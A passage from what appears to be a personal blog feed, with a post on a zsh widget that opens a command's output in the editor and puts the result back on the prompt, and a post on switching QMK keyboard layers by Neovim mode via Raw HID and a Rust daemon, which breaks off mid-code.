<p><code class="language-plaintext highlighter-rouge">edit-command-output</code> is a small ZLE widget that closes this gap. Press <code class="language-plaintext highlighter-rouge">Alt+e</code> with a command typed into your prompt, and it:</p>

<ol>
  <li>Runs the command, capturing stdout to a temp file</li>
  <li>Opens the captured output in <code class="language-plaintext highlighter-rouge">$EDITOR</code></li>
  <li>Replaces your command line buffer with whatever you save</li>
</ol>

<p>The entire flow stays inside the shell line editor, no subshell juggling, no copy-paste.</p>

<h2 id="the-code">The code</h2>

<div class="language-zsh highlighter-rouge"><div class="highlight"><pre class="highlight"><code>edit-command-output<span class="o">()</span> <span class="o">{</span>
    <span class="nb">local </span><span class="nv">cmd</span><span class="o">=</span><span class="s2">"</span><span class="nv">$BUFFER</span><span class="s2">"</span>
    <span class="o">[[</span> <span class="nt">-z</span> <span class="s2">"</span><span class="k">${</span><span class="nv">cmd</span><span class="p">// </span><span class="k">}</span><span class="s2">"</span> <span class="o">]]</span> <span class="o">&amp;&amp;</span> <span class="k">return </span>0

    <span class="nb">local </span><span class="nv">tmpf</span><span class="o">=</span><span class="s2">"</span><span class="k">${</span><span class="nv">TMPDIR</span><span class="k">:-</span><span class="p">/tmp</span><span class="k">}</span><span class="s2">/zsh-eco-</span><span class="nv">$$</span><span class="s2">.txt"</span>

    <span class="c"># Run command, capture stdout (stderr passes through to terminal)</span>
    <span class="k">if</span> <span class="o">!</span> <span class="nb">eval</span> <span class="s2">"</span><span class="nv">$cmd</span><span class="s2">"</span> <span class="o">&gt;</span> <span class="s2">"</span><span class="nv">$tmpf</span><span class="s2">"</span> 2&gt;/dev/tty<span class="p">;</span> <span class="k">then
        </span>print <span class="nt">-u2</span> <span class="s2">"edit-command-output: command failed: </span><span class="nv">$cmd</span><span class="s2">"</span>
        <span class="nb">command rm</span> <span class="nt">-f</span> <span class="s2">"</span><span class="nv">$tmpf</span><span class="s2">"</span>
        <span class="k">return </span>0
    <span class="k">fi</span>

    <span class="c"># Bail if nothing was captured</span>
    <span class="k">if</span> <span class="o">[[</span> <span class="o">!</span> <span class="nt">-s</span> <span class="s2">"</span><span class="nv">$tmpf</span><span class="s2">"</span> <span class="o">]]</span><span class="p">;</span> <span class="k">then
        </span><span class="nb">command rm</span> <span class="nt">-f</span> <span class="s2">"</span><span class="nv">$tmpf</span><span class="s2">"</span>
        <span class="k">return </span>0
    <span class="k">fi</span>

    <span class="c"># Open editor on the captured output</span>
    <span class="nb">exec</span> &lt;/dev/tty
    <span class="s2">"</span><span class="k">${</span><span class="nv">EDITOR</span><span class="k">:-</span><span class="nv">vim</span><span class="k">}</span><span class="s2">"</span> <span class="s2">"</span><span class="nv">$tmpf</span><span class="s2">"</span>

    <span class="nv">BUFFER</span><span class="o">=</span><span class="s2">"</span><span class="si">$(</span>&lt;<span class="nv">$tmpf</span><span class="si">)</span><span class="s2">"</span>
    <span class="nv">CURSOR</span><span class="o">=</span><span class="k">${#</span><span class="nv">BUFFER</span><span class="k">}</span>
    <span class="nb">command rm</span> <span class="nt">-f</span> <span class="s2">"</span><span class="nv">$tmpf</span><span class="s2">"</span>
<span class="o">}</span>

zle <span class="nt">-N</span> edit-command-output

bindkey <span class="s1">'^[e'</span> edit-command-output
bindkey <span class="nt">-M</span> vicmd <span class="s1">'^[e'</span> edit-command-output
</code></pre></div></div>

<h2 id="how-it-works">How it works</h2>

<p>The widget reads <code class="language-plaintext highlighter-rouge">$BUFFER</code>, zsh’s variable holding the current command line text, and <code class="language-plaintext highlighter-rouge">eval</code>s it, redirecting stdout to a temp file while letting stderr pass through to the terminal via <code class="language-plaintext highlighter-rouge">2&gt;/dev/tty</code>. If the command fails or produces no output, it bails early and cleans up.</p>

<p>Once output is captured, it reconnects stdin to the tty (<code class="language-plaintext highlighter-rouge">exec &lt;/dev/tty</code>) so the editor can run interactively, then opens the temp file in <code class="language-plaintext highlighter-rouge">$EDITOR</code>. When the editor exits, the saved contents replace <code class="language-plaintext highlighter-rouge">$BUFFER</code> and <code class="language-plaintext highlighter-rouge">$CURSOR</code> is placed at the end. The temp file is removed immediately after.</p>

<p>The binding <code class="language-plaintext highlighter-rouge">^[e</code> (<code class="language-plaintext highlighter-rouge">Alt+e</code>) is registered in both the default and <code class="language-plaintext highlighter-rouge">vicmd</code> keymaps so it works regardless of vi-mode state.</p>

<h2 id="where-this-is-useful">Where this is useful</h2>

<p><strong>Filtering file lists.</strong> Type <code class="language-plaintext highlighter-rouge">find . -name '*.log'</code>, press <code class="language-plaintext highlighter-rouge">Alt+e</code>, delete the paths you don’t care about, save. Your buffer now contains only the paths you want. Hit enter or append <code class="language-plaintext highlighter-rouge">| xargs rm</code> and continue.</p>

<p><strong>Editing command output before piping.</strong> Type <code class="language-plaintext highlighter-rouge">kubectl get pods</code>, press <code class="language-plaintext highlighter-rouge">Alt+e</code>, trim the output to just the pod names you need, save. The buffer is ready to pipe into the next command.</p>

<p><strong>Building arguments interactively.</strong> Type <code class="language-plaintext highlighter-rouge">git branch -a</code>, press <code class="language-plaintext highlighter-rouge">Alt+e</code>, keep only the branch you want, save. You now have a clean branch name sitting in your prompt.</p>

<p>The key advantage over <code class="language-plaintext highlighter-rouge">C-x C-e</code> (zsh’s built-in <code class="language-plaintext highlighter-rouge">edit-command-line</code>) is that <code class="language-plaintext highlighter-rouge">edit-command-line</code> edits the <em>command itself</em> before running it, while <code class="language-plaintext highlighter-rouge">edit-command-output</code> edits the <em>output</em> after running it. They complement each other well.</p>

<h2 id="nota-bene">nota bene</h2>

<p><code class="language-plaintext highlighter-rouge">:h zle</code> in zsh docs, <code class="language-plaintext highlighter-rouge">man zshzle</code></p>

<p>The copy in my dotfiles has picked up a few refinements since. It captures
stderr to its own temp file and discards it rather than letting it through to
the terminal, and on both failure and empty output it clears the buffer and
calls <code class="language-plaintext highlighter-rouge">zle reset-prompt</code> instead of printing an error - so commands that
succeed silently (<code class="language-plaintext highlighter-rouge">ln</code>, <code class="language-plaintext highlighter-rouge">mv</code>, <code class="language-plaintext highlighter-rouge">cp</code>, <code class="language-plaintext highlighter-rouge">mkdir</code>) just run and leave you a clean
prompt. In full:</p>

<div class="language-zsh highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c"># Edit Command Output — Alt+e</span>
<span class="c"># Runs the current command line, captures output, opens in $EDITOR.</span>
<span class="c"># On :wq the edited text replaces BUFFER so you can pipe/use it.</span>
<span class="c"># Commands with no output (like ln, mv, cp) execute normally and clear BUFFER.</span>

edit-command-output<span class="o">()</span> <span class="o">{</span>
    <span class="nb">local </span><span class="nv">cmd</span><span class="o">=</span><span class="s2">"</span><span class="nv">$BUFFER</span><span class="s2">"</span>
    <span class="o">[[</span> <span class="nt">-z</span> <span class="s2">"</span><span class="k">${</span><span class="nv">cmd</span><span class="p">// </span><span class="k">}</span><span class="s2">"</span> <span class="o">]]</span> <span class="o">&amp;&amp;</span> <span class="k">return </span>0

    <span class="nb">local </span><span class="nv">tmpf</span><span class="o">=</span><span class="s2">"</span><span class="k">${</span><span class="nv">TMPDIR</span><span class="k">:-</span><span class="p">/tmp</span><span class="k">}</span><span class="s2">/zsh-eco-</span><span class="nv">$$</span><span class="s2">.txt"</span>
    <span class="nb">local </span><span class="nv">errf</span><span class="o">=</span><span class="s2">"</span><span class="k">${</span><span class="nv">TMPDIR</span><span class="k">:-</span><span class="p">/tmp</span><span class="k">}</span><span class="s2">/zsh-eco-err-</span><span class="nv">$$</span><span class="s2">.txt"</span>
    <span class="nb">local </span>exit_code

    <span class="c"># Run command, capture stdout and stderr separately</span>
    <span class="nb">eval</span> <span class="s2">"</span><span class="nv">$cmd</span><span class="s2">"</span> <span class="o">&gt;</span> <span class="s2">"</span><span class="nv">$tmpf</span><span class="s2">"</span> 2&gt; <span class="s2">"</span><span class="nv">$errf</span><span class="s2">"</span>
    <span class="nv">exit_code</span><span class="o">=</span><span class="nv">$?</span>

    <span class="k">if</span> <span class="o">((</span> exit_code <span class="o">!=</span> 0 <span class="o">))</span><span class="p">;</span> <span class="k">then</span>
        <span class="c"># Command failed - clear buffer and show brief error, discard stderr</span>
        <span class="nb">command rm</span> <span class="nt">-f</span> <span class="s2">"</span><span class="nv">$tmpf</span><span class="s2">"</span> <span class="s2">"</span><span class="nv">$errf</span><span class="s2">"</span>
        <span class="nv">BUFFER</span><span class="o">=</span><span class="s2">""</span>
        <span class="nv">CURSOR</span><span class="o">=</span>0
        zle reset-prompt
        <span class="k">return </span>0
    <span class="k">fi</span>

    <span class="c"># Command succeeded - discard stderr</span>
    <span class="nb">command rm</span> <span class="nt">-f</span> <span class="s2">"</span><span class="nv">$errf</span><span class="s2">"</span>

    <span class="c"># If command succeeded but produced no output, just clear the buffer</span>
    <span class="c"># This handles commands like ln, mv, cp, mkdir, etc.</span>
    <span class="k">if</span> <span class="o">[[</span> <span class="o">!</span> <span class="nt">-s</span> <span class="s2">"</span><span class="nv">$tmpf</span><span class="s2">"</span> <span class="o">]]</span><span class="p">;</span> <span class="k">then
        </span><span class="nb">command rm</span> <span class="nt">-f</span> <span class="s2">"</span><span class="nv">$tmpf</span><span class="s2">"</span>
        <span class="nv">BUFFER</span><span class="o">=</span><span class="s2">""</span>
        <span class="nv">CURSOR</span><span class="o">=</span>0
        zle reset-prompt
        <span class="k">return </span>0
    <span class="k">fi</span>

    <span class="c"># Open editor on the captured output</span>
    <span class="nb">exec</span> &lt;/dev/tty
    <span class="s2">"</span><span class="k">${</span><span class="nv">EDITOR</span><span class="k">:-</span><span class="nv">vim</span><span class="k">}</span><span class="s2">"</span> <span class="s2">"</span><span class="nv">$tmpf</span><span class="s2">"</span>

    <span class="nv">BUFFER</span><span class="o">=</span><span class="s2">"</span><span class="si">$(</span>&lt;<span class="nv">$tmpf</span><span class="si">)</span><span class="s2">"</span>
    <span class="nv">CURSOR</span><span class="o">=</span><span class="k">${#</span><span class="nv">BUFFER</span><span class="k">}</span>
    <span class="nb">command rm</span> <span class="nt">-f</span> <span class="s2">"</span><span class="nv">$tmpf</span><span class="s2">"</span>
    zle reset-prompt
<span class="o">}</span>

zle <span class="nt">-N</span> edit-command-output

bindkey <span class="s1">'^[e'</span> edit-command-output
bindkey <span class="nt">-M</span> vicmd <span class="s1">'^[e'</span> edit-command-output
</code></pre></div></div>]]></content><author><name>Morpheus</name></author><category term="macos" /><category term="linux" /><category term="zsh" /><category term="shell" /><summary type="html"><![CDATA[One pattern I run into constantly: I execute a command, scan the output, then manually copy parts of it into the next command. Listing files, grepping logs, reading process output - the result is always text that I want to transform before using. The usual approach is to re-run the command inside a substitution or pipe chain, but that gets awkward fast when the editing is ad-hoc.]]></summary></entry><entry><title type="html">Automatic Keyboard Layer Switching Based on Vim Mode</title><link href="https://morpheus-k-f34861.gitlab.io/keyboards,/vim,/qmk,/ergonomics/2025/12/26/vim-mode-keyboard-layer-switching.html" rel="alternate" type="text/html" title="Automatic Keyboard Layer Switching Based on Vim Mode" /><published>2025-12-26T23:00:00+00:00</published><updated>2025-12-26T23:00:00+00:00</updated><id>https://morpheus-k-f34861.gitlab.io/keyboards,/vim,/qmk,/ergonomics/2025/12/26/vim-mode-keyboard-layer-switching</id><content type="html" xml:base="https://morpheus-k-f34861.gitlab.io/keyboards,/vim,/qmk,/ergonomics/2025/12/26/vim-mode-keyboard-layer-switching.html"><![CDATA[<h2 id="the-problem-vim-keybindings-vs-colemak-dh">The Problem: Vim Keybindings vs Colemak-DH</h2>

<p>I use Colemak-DH as my daily driver layout. It’s ergonomic, comfortable, and after the learning curve, significantly better for typing. But there’s a catch: Vim’s keybindings were designed for QWERTY.</p>

<p>The magic of <code class="language-plaintext highlighter-rouge">hjkl</code> for navigation, <code class="language-plaintext highlighter-rouge">w</code> for word-forward, <code class="language-plaintext highlighter-rouge">b</code> for back-these all assume QWERTY positioning. On Colemak-DH:</p>
<ul>
  <li><code class="language-plaintext highlighter-rouge">h</code> is where <code class="language-plaintext highlighter-rouge">m</code> should be</li>
  <li><code class="language-plaintext highlighter-rouge">j</code> and <code class="language-plaintext highlighter-rouge">k</code> are scattered</li>
  <li>Muscle memory fights against layout</li>
</ul>

<p>Some people remap Vim entirely. Others stick with QWERTY. I wanted both: <strong>Colemak-DH for typing, QWERTY for Vim commands</strong>.</p>

<h2 id="the-solution-raw-hid-layer-switching">The Solution: Raw HID Layer Switching</h2>

<p>Modern QMK keyboards support Raw HID-a bidirectional communication channel between your computer and keyboard. We can use this to:</p>

<ol>
  <li>Detect when Neovim enters insert mode</li>
  <li>Send a command to the keyboard</li>
  <li>Switch to Colemak-DH layer</li>
  <li>Switch back to QWERTY when leaving insert mode</li>
</ol>

<p>The result: type in Colemak-DH, navigate in QWERTY. Automatic. Instant.</p>

<h2 id="architecture">Architecture</h2>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>┌─────────────┐      ┌──────────────┐      ┌─────────────┐
│   Neovim    │─────▶│   rawtalk    │─────▶│  Keyboard   │
│  ModeChanged│ sock │  (daemon)    │  HID │   (QMK)     │
└─────────────┘      └──────────────┘      └─────────────┘
</code></pre></div></div>

<ul>
  <li><strong>Neovim</strong> fires <code class="language-plaintext highlighter-rouge">ModeChanged</code> autocmd, writes mode to Unix socket</li>
  <li><strong>rawtalk</strong> daemon receives mode, maps to layer, sends Raw HID command</li>
  <li><strong>QMK keyboard</strong> receives command, switches default layer</li>
</ul>

<p>Latency is imperceptible-the switch happens before your finger leaves the key.</p>

<h2 id="setup">Setup</h2>

<h3 id="1-qmk-firmware-configuration">1. QMK Firmware Configuration</h3>

<p>First, enable Raw HID in your keyboard’s <code class="language-plaintext highlighter-rouge">rules.mk</code>:</p>

<div class="language-makefile highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">RAW_ENABLE</span> <span class="o">=</span> <span class="nb">yes</span>
</code></pre></div></div>

<p>Add the layer switching handler to <code class="language-plaintext highlighter-rouge">keymap.c</code>:</p>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cp">#include</span> <span class="cpf">"raw_hid.h"</span><span class="cp">
</span>
<span class="c1">// Layer definitions</span>
<span class="c1">// Layer 0: Colemak-DH (for typing in insert mode)</span>
<span class="c1">// Layer 3: QWERTY (for Vim commands in normal mode)</span>

<span class="kt">void</span> <span class="nf">raw_hid_receive_kb</span><span class="p">(</span><span class="kt">uint8_t</span> <span class="o">*</span><span class="n">data</span><span class="p">,</span> <span class="kt">uint8_t</span> <span class="n">length</span><span class="p">)</span> <span class="p">{</span>
    <span class="kt">uint8_t</span> <span class="o">*</span><span class="n">command_id</span> <span class="o">=</span> <span class="o">&amp;</span><span class="p">(</span><span class="n">data</span><span class="p">[</span><span class="mi">0</span><span class="p">]);</span>
    
    <span class="k">switch</span> <span class="p">(</span><span class="o">*</span><span class="n">command_id</span><span class="p">)</span> <span class="p">{</span>
        <span class="k">case</span> <span class="mh">0x00</span><span class="p">:</span> <span class="p">{</span>  <span class="c1">// Layer switch command</span>
            <span class="kt">uint8_t</span> <span class="n">target_layer</span> <span class="o">=</span> <span class="n">data</span><span class="p">[</span><span class="mi">1</span><span class="p">];</span>
            <span class="k">if</span> <span class="p">(</span><span class="n">target_layer</span> <span class="o">&lt;=</span> <span class="mi">3</span><span class="p">)</span> <span class="p">{</span>
                <span class="c1">// Switch the default/base layer</span>
                <span class="n">set_single_default_layer</span><span class="p">(</span><span class="n">target_layer</span><span class="p">);</span>
                
                <span class="c1">// Send response</span>
                <span class="n">data</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">=</span> <span class="mh">0x00</span><span class="p">;</span>         <span class="c1">// Success</span>
                <span class="n">data</span><span class="p">[</span><span class="mi">1</span><span class="p">]</span> <span class="o">=</span> <span class="n">target_layer</span><span class="p">;</span> <span class="c1">// Confirm layer</span>
                <span class="n">data</span><span class="p">[</span><span class="mi">2</span><span class="p">]</span> <span class="o">=</span> <span class="mh">0xAA</span><span class="p">;</span>         <span class="c1">// Acknowledgment byte</span>
                <span class="n">raw_hid_send</span><span class="p">(</span><span class="n">data</span><span class="p">,</span> <span class="n">length</span><span class="p">);</span>
            <span class="p">}</span> <span class="k">else</span> <span class="p">{</span>
                <span class="o">*</span><span class="n">command_id</span> <span class="o">=</span> <span class="mh">0xFF</span><span class="p">;</span>     <span class="c1">// Error</span>
            <span class="p">}</span>
            <span class="k">break</span><span class="p">;</span>
        <span class="p">}</span>
        
        <span class="k">case</span> <span class="mh">0x40</span><span class="p">:</span> <span class="p">{</span>  <span class="c1">// Get current layer (for debugging)</span>
            <span class="n">data</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">=</span> <span class="p">(</span><span class="kt">uint8_t</span><span class="p">)</span><span class="n">get_highest_layer</span><span class="p">(</span><span class="n">default_layer_state</span><span class="p">);</span>
            <span class="k">break</span><span class="p">;</span>
        <span class="p">}</span>
        
        <span class="nl">default:</span>
            <span class="o">*</span><span class="n">command_id</span> <span class="o">=</span> <span class="mh">0xFF</span><span class="p">;</span>  <span class="c1">// Unhandled</span>
            <span class="k">break</span><span class="p">;</span>
    <span class="p">}</span>
<span class="p">}</span>
</code></pre></div></div>

<p>Your keymap should have both layouts defined:</p>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">const</span> <span class="kt">uint16_t</span> <span class="n">PROGMEM</span> <span class="n">keymaps</span><span class="p">[][</span><span class="n">MATRIX_ROWS</span><span class="p">][</span><span class="n">MATRIX_COLS</span><span class="p">]</span> <span class="o">=</span> <span class="p">{</span>
    <span class="c1">// Layer 0: Colemak-DH</span>
    <span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">=</span> <span class="n">LAYOUT</span><span class="p">(</span>
        <span class="n">KC_Q</span><span class="p">,</span>    <span class="n">KC_W</span><span class="p">,</span>    <span class="n">KC_F</span><span class="p">,</span>    <span class="n">KC_P</span><span class="p">,</span>    <span class="n">KC_B</span><span class="p">,</span>    <span class="n">KC_J</span><span class="p">,</span>    <span class="n">KC_L</span><span class="p">,</span>    <span class="n">KC_U</span><span class="p">,</span>    <span class="n">KC_Y</span><span class="p">,</span>    <span class="n">KC_SCLN</span><span class="p">,</span>
        <span class="n">KC_A</span><span class="p">,</span>    <span class="n">KC_R</span><span class="p">,</span>    <span class="n">KC_S</span><span class="p">,</span>    <span class="n">KC_T</span><span class="p">,</span>    <span class="n">KC_G</span><span class="p">,</span>    <span class="n">KC_M</span><span class="p">,</span>    <span class="n">KC_N</span><span class="p">,</span>    <span class="n">KC_E</span><span class="p">,</span>    <span class="n">KC_I</span><span class="p">,</span>    <span class="n">KC_O</span><span class="p">,</span>
        <span class="n">KC_Z</span><span class="p">,</span>    <span class="n">KC_X</span><span class="p">,</span>    <span class="n">KC_C</span><span class="p">,</span>    <span class="n">KC_D</span><span class="p">,</span>    <span class="n">KC_V</span><span class="p">,</span>    <span class="n">KC_K</span><span class="p">,</span>    <span class="n">KC_H</span><span class="p">,</span>    <span class="n">KC_COMM</span><span class="p">,</span> <span class="n">KC_DOT</span><span class="p">,</span>  <span class="n">KC_SLSH</span><span class="p">,</span>
        <span class="c1">// ... thumb keys</span>
    <span class="p">),</span>
    
    <span class="c1">// Layer 1: Symbols/Numbers</span>
    <span class="p">[</span><span class="mi">1</span><span class="p">]</span> <span class="o">=</span> <span class="n">LAYOUT</span><span class="p">(</span> <span class="cm">/* ... */</span> <span class="p">),</span>
    
    <span class="c1">// Layer 2: Function keys</span>
    <span class="p">[</span><span class="mi">2</span><span class="p">]</span> <span class="o">=</span> <span class="n">LAYOUT</span><span class="p">(</span> <span class="cm">/* ... */</span> <span class="p">),</span>
    
    <span class="c1">// Layer 3: QWERTY</span>
    <span class="p">[</span><span class="mi">3</span><span class="p">]</span> <span class="o">=</span> <span class="n">LAYOUT</span><span class="p">(</span>
        <span class="n">KC_Q</span><span class="p">,</span>    <span class="n">KC_W</span><span class="p">,</span>    <span class="n">KC_E</span><span class="p">,</span>    <span class="n">KC_R</span><span class="p">,</span>    <span class="n">KC_T</span><span class="p">,</span>    <span class="n">KC_Y</span><span class="p">,</span>    <span class="n">KC_U</span><span class="p">,</span>    <span class="n">KC_I</span><span class="p">,</span>    <span class="n">KC_O</span><span class="p">,</span>    <span class="n">KC_P</span><span class="p">,</span>
        <span class="n">KC_A</span><span class="p">,</span>    <span class="n">KC_S</span><span class="p">,</span>    <span class="n">KC_D</span><span class="p">,</span>    <span class="n">KC_F</span><span class="p">,</span>    <span class="n">KC_G</span><span class="p">,</span>    <span class="n">KC_H</span><span class="p">,</span>    <span class="n">KC_J</span><span class="p">,</span>    <span class="n">KC_K</span><span class="p">,</span>    <span class="n">KC_L</span><span class="p">,</span>    <span class="n">KC_SCLN</span><span class="p">,</span>
        <span class="n">KC_Z</span><span class="p">,</span>    <span class="n">KC_X</span><span class="p">,</span>    <span class="n">KC_C</span><span class="p">,</span>    <span class="n">KC_V</span><span class="p">,</span>    <span class="n">KC_B</span><span class="p">,</span>    <span class="n">KC_N</span><span class="p">,</span>    <span class="n">KC_M</span><span class="p">,</span>    <span class="n">KC_COMM</span><span class="p">,</span> <span class="n">KC_DOT</span><span class="p">,</span>  <span class="n">KC_SLSH</span><span class="p">,</span>
        <span class="c1">// ... thumb keys</span>
    <span class="p">),</span>
<span class="p">};</span>
</code></pre></div></div>

<p>Compile and flash:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>qmk compile <span class="nt">-kb</span> your_keyboard <span class="nt">-km</span> your_keymap
qmk flash <span class="nt">-kb</span> your_keyboard <span class="nt">-km</span> your_keymap
</code></pre></div></div>

<h3 id="2-rawtalk-daemon">2. rawtalk Daemon</h3>

<p>The daemon is a small Rust program that bridges Neovim and the keyboard.</p>

<p><strong>Clone and build:</strong></p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git clone https://github.com/morph-k/rawtalk
<span class="nb">cd </span>rawtalk
cargo build <span class="nt">--release</span>
</code></pre></div></div>

<p><strong>The source (<code class="language-plaintext highlighter-rouge">src/main.rs</code>):</strong></p>

<div class="language-rust highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">use</span> <span class="nn">hidapi</span><span class="p">::</span><span class="n">HidApi</span><span class="p">;</span>
<span class="k">use</span> <span class="nn">std</span><span class="p">::</span><span class="nn">io</span><span class="p">::{</span><span class="n">BufRead</span><span class="p">,</span> <span class="n">BufReader</span><span class="p">};</span>
<span class="k">use</span> <span class="nn">std</span><span class="p">::</span><span class="nn">os</span><span class="p">::</span><span class="nn">unix</span><span class="p">::</span><span class="nn">net</span><span class="p">::{</span><span class="n">UnixListener</span><span class="p">,</span> <span class="n">UnixStream</span><span class="p">};</span>
<span class="k">use</span> <span class="nn">std</span><span class="p">::</span><span class="nn">sync</span><span class="p">::</span><span class="n">mpsc</span><span class="p">;</span>
<span class="k">use</span> <span class="nn">std</span><span class="p">::</span><span class="n">thread</span><span class="p">;</span>
<span class="k">use</span> <span class="nn">std</span><span class="p">::</span><span class="nn">time</span><span class="p">::</span><span class="n">Duration</span><span class="p">;</span>
<span class="k">use</span> <span class="nn">std</span><span class="p">::</span><span class="n">fs</span><span class="p">;</span>

<span class="c1">// Update these for your keyboard</span>
<span class="k">const</span> <span class="n">VID</span><span class="p">:</span> <span class="nb">u16</span> <span class="o">=</span> <span class="mi">0xC2AB</span><span class="p">;</span>        <span class="c1">// Vendor ID</span>
<span class="k">const</span> <span class="n">PID</span><span class="p">:</span> <span class="nb">u16</span> <span class="o">=</span> <span class="mi">0x3939</span><span class="p">;</span>        <span class="c1">// Product ID</span>
<span class="k">const</span> <span class="n">USAGE_PAGE</span><span class="p">:</span> <span class="nb">u16</span> <span class="o">=</span> <span class="mi">0xFF60</span><span class="p">;</span> <span class="c1">// QMK Raw HID usage page</span>
<span class="k">const</span> <span class="n">USAGE</span><span class="p">:</span> <span class="nb">u16</span> <span class="o">=</span> <span class="mi">0x61</span><span class="p">;</span>        <span class="c1">// QMK Raw HID usage</span>
<span class="k">const</span> <span class="n">SOCKET</span><span class="p">:</span> <span class="o">&amp;</span><span class="nb">str</span> <span class="o">=</span> <span class="s">"/tmp/rawtalk.sock"</span><span class="p">;</span>

<span class="k">fn</span> <span class="nf">find_keyboard</span><span class="p">(</span><span class="n">api</span><span class="p">:</span> <span class="o">&amp;</span><span class="n">HidApi</span><span class="p">)</span> <span class="k">-&gt;</span> <span class="nb">Option</span><span class="o">&lt;</span><span class="nn">hidapi</span><span class="p">::</span><span class="n">HidDevice</span><span class="o">&gt;</span> <span class="p">{</span>
    <span class="n">api</span><span class="nf">.device_list</span><span class="p">()</span>
        <span class="nf">.find</span><span class="p">(|</span><span class="n">d</span><span class="p">|</span> <span class="n">d</span><span class="nf">.vendor_id</span><span class="p">()</span> <span class="o">==</span> <span class="n">VID</span> <span class="o">&amp;&amp;</span> <span class="n">d</span><span class="nf">.product_id</span><span class="p">()</span> <span class="o">==</span> <span class="n">PID</span> 
              <span class="o">&amp;&amp;</span> <span class="n">d</span><span class="nf">.usage_page</span><span class="p">()</span> <span class="o">==</span> <span class="n">USAGE_PAGE</span> <span class="o">&amp;&amp;</span> <span class="n">d</span><span class="nf">.usage</span><span class="p">()</span> <span class="o">==</span> <span class="n">USAGE</span><span class="p">)</span>
        <span class="nf">.and_then</span><span class="p">(|</span><span class="n">d</span><span class="p">|</span> <span class="n">d</span><span class="nf">.open_device</span><span class="p">(</span><span class="n">api</span><span class="p">)</span><span class="nf">.ok</span><span class="p">())</span>
<span class="p">}</span>

<span class="k">fn</span> <span class="nf">send_layer</span><span class="p">(</span><span class="n">device</span><span class="p">:</span> <span class="o">&amp;</span><span class="nn">hidapi</span><span class="p">::</span><span class="n">HidDevice</span><span class="p">,</span> <span class="n">layer</span><span class="p">:</span> <span class="nb">u8</span><span class="p">)</span> <span class="p">{</span>
    <span class="k">let</span> <span class="k">mut</span> <span class="n">cmd</span> <span class="o">=</span> <span class="p">[</span><span class="mi">0u8</span><span class="p">;</span> <span class="mi">33</span><span class="p">];</span>
    <span class="n">cmd</span><span class="p">[</span><span class="mi">1</span><span class="p">]</span> <span class="o">=</span> <span class="mi">0x00</span><span class="p">;</span> <span class="c1">// layer switch command</span>
    <span class="n">cmd</span><span class="p">[</span><span class="mi">2</span><span class="p">]</span> <span class="o">=</span> <span class="n">layer</span><span class="p">;</span>
    
    <span class="k">if</span> <span class="n">device</span><span class="nf">.write</span><span class="p">(</span><span class="o">&amp;</span><span class="n">cmd</span><span class="p">)</span><span class="nf">.is_ok</span><span class="p">()</span> <span class="p">{</span>
        <span class="k">let</span> <span class="k">mut</span> <span class="n">resp</span> <span class="o">=</span> <span class="p">[</span><span class="mi">0u8</span><span class="p">;</span> <span class="mi">32</span><span class="p">];</span>
        <span class="k">if</span> <span class="n">device</span><span class="nf">.read_timeout</span><span class="p">(</span><span class="o">&amp;</span><span class="k">mut</span> <span class="n">resp</span><span class="p">,</span> <span class="mi">500</span><span class="p">)</span><span class="nf">.unwrap_or</span><span class="p">(</span><span class="mi">0</span><span class="p">)</span> <span class="o">&gt;</span> <span class="mi">0</span> <span class="o">&amp;&amp;</span> <span class="n">resp</span><span class="p">[</span><span class="mi">2</span><span class="p">]</span> <span class="o">==</span> <span class="mi">0xAA</span> <span class="p">{</span>
            <span class="nd">println!</span><span class="p">(</span><span class="s">"[layer {}] {}"</span><span class="p">,</span> <span class="n">layer</span><span class="p">,</span> <span class="k">if</span> <span class="n">layer</span> <span class="o">==</span> <span class="mi">0</span> <span class="p">{</span> <span class="s">"colemak-dh"</span> <span class="p">}</span> <span class="k">else</span> <span class="p">{</span> <span class="s">"qwerty"</span> <span class="p">});</span>
        <span class="p">}</span>
    <span class="p">}</span>
<span class="p">}</span>

<span class="k">fn</span> <span class="nf">mode_to_layer</span><span class="p">(</span><span class="n">mode</span><span class="p">:</span> <span class="o">&amp;</span><span class="nb">str</span><span class="p">)</span> <span class="k">-&gt;</span> <span class="nb">u8</span> <span class="p">{</span>
    <span class="k">match</span> <span class="n">mode</span> <span class="p">{</span>
        <span class="s">"i"</span> <span class="p">|</span> <span class="s">"ic"</span> <span class="p">|</span> <span class="s">"ix"</span> <span class="p">|</span> <span class="s">"R"</span> <span class="p">|</span> <span class="s">"Rc"</span> <span class="p">|</span> <span class="s">"Rx"</span> <span class="p">|</span> <span class="s">"Rv"</span> <span class="p">|</span> <span class="s">"Rvc"</span> <span class="p">|</span> <span class="s">"Rvx"</span> <span class="k">=&gt;</span> <span class="mi">0</span><span class="p">,</span> <span class="c1">// Insert/Replace → Colemak</span>
        <span class="n">_</span> <span class="k">=&gt;</span> <span class="mi">3</span><span class="p">,</span> <span class="c1">// Normal, Visual, Command → QWERTY</span>
    <span class="p">}</span>
<span class="p">}</span>

<span class="k">fn</span> <span class="nf">handle_client</span><span class="p">(</span><span class="n">stream</span><span class="p">:</span> <span class="n">UnixStream</span><span class="p">,</span> <span class="n">tx</span><span class="p">:</span> <span class="nn">mpsc</span><span class="p">::</span><span class="n">Sender</span><span class="o">&lt;</span><span class="nb">String</span><span class="o">&gt;</span><span class="p">)</span> <span class="p">{</span>
    <span class="k">for</span> <span class="n">line</span> <span class="k">in</span> <span class="nn">BufReader</span><span class="p">::</span><span class="nf">new</span><span class="p">(</span><span class="n">stream</span><span class="p">)</span><span class="nf">.lines</span><span class="p">()</span><span class="nf">.flatten</span><span class="p">()</span> <span class="p">{</span>
        <span class="k">let</span> <span class="n">mode</span> <span class="o">=</span> <span class="n">line</span><span class="nf">.trim</span><span class="p">()</span><span class="nf">.to_string</span><span class="p">();</span>
